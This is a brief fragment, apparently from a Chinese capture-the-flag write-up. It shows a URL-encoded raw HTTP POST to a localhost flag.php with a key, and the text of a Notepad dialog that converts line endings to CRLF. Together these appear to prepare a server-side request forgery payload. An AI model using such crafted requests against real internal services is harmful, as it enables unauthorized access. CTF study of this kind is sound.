 POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0AContent-Length%3A
%2036%20%20%20%20%20%20%20%20%20%20%20%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0A%0D%0Akey
%3D11e053e2b7900523ac51fc7606b964e2
替换
查找内容(N): %0A 查找下一个(F)
替换为(P): %0D%0A 替换(R)
全部替换(A)
取消
区分大小写(C)